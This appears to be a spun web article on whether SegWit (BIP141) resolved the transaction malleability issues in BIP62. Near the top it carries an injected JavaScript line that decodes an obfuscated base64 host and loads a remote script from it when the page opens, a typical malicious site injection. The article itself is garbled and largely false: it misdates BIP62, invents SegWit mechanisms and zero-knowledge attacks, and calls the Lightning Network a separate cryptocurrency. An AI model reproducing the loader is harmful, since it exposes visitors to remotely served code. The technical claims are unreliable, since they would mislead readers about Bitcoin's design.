Bitcoin: Did Segwit (BIP141) eliminate all txid malleability issues listed in BIP62?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=4f511a11″;document.body.appendChild(script);
The impact of Segwit (BIP141) on Bitcoin malleability problems: separating the fact from fiction
When Bitcoin 2×11’s proposal to improve (BIP62) was published in October 2018, it introduced several important changes in the Bitcoin Protocol, including segregated witness (Segwit). Although BIP141 aims to address some of the most prominent maleability problems listed on BIP62, a more detailed exam reveals that not all problems have been effectively solved. In this article, we will delve into the details of how Segwit addresses these problems and explore why this may have left some intact vulnerabilities.
Original malleability problems (BIP62)
Before Bip141, the Bitcoin network was vulnerable to malleability attacks, allowing hackers to change and handle transaction data without being detected. The original list of malleability problems included:
- Transaction ID manipulation (TXID)
- Reduction of block size
- Signature check deviation
- Transmission attack
5.
SEGWIT WITNESS (SEGWIT)
BIP141 introduced segregated witness, a new consensus mechanism that aimed to reduce the number of transactions transmitted and verified by the network. Segwit achieves this through two main changes:
- Unsellado : Segwit allows non -sealed blocks with a single block transaction. This reduces the overall size of each block and minimizes the amount of data transmitted.
- Division : Segwit also allows transaction division into several non -sealed blocks, further reducing the network’s bandwidth requirements.
Addressing malleability problems (BIP141)
Segwit addresses various maleability problems listed on BIP62:
1.
- Zero-knowledge proof : Segwit’s division mechanism makes it more difficult for invaders to use zero knowledge tests to manipulate transactions.
Why not all malleability problems were solved
Although Segwit addresses some malleability problems, it may not have effectively resolved other people due to the following reasons:
- Lack of block size changes

: The original BIP62 list included a 4 MB block size limit, which was reduced to 1 MB on BIP141. However, this change does not address the root cause of malleability problems (ie, reducing the number of transactions that are being transmitted and verified).
- No change in subscription verification : Subscription verification deviations are still possible with the current implementation of the Segwit.
- Division attack vulnerabilities remain : Although the division of transactions into several unreed blocks reduces network bandwidth requirements, it may not be sufficient to prevent all attacks based on zero knowledge proof.
Considerations in the ray network
In addition to bitcoin, the lightning network (LN) is another cryptocurrency that uses segwit and BIP141. However, the architecture and the use case of LN differ significantly from Bitcoin’s:
- Higher transaction rate : LN has a more efficient transaction processing mechanism than bitcoin, which makes it less susceptible to malleability.
- Reduced limitations of block size : LN uses a different consensus algorithm, which allows larger block sizes.
Conclusion
Although the Segwit (BIP141) addressed some of the most prominent maleability problems listed on BIP62, it may not have effectively solved all problems due to changes in block size and signature checking. Lightning network architecture also has unique challenges that reduce its vulnerability to malleability attacks.
In conclusion, although Segwit is a significant improvement in relation to the original Bitcoin protocol, it falls short of the elimination of all transaction ID malleability problems.
